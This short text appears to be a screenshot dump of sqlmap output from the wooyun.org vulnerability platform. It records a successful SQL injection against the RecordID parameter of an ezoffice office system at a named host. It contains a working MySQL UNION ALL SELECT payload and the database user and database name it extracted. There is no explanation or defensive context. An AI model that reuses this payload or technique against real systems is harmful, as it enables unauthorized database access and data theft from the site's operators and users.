 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: RecordID (GET)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 20 columns
    Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171716271,0x794572695a684a797861,0x717a7070
71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:45:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[20:45:09] [INFO] fetching current user
current user:    'ezoffice@localhost'
[20:45:10] [INFO] fetching current database
current database:    'ezoffice'
[20:45:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.akcq.com'
[*] shutting down at 20:45:10
www.wooyun.org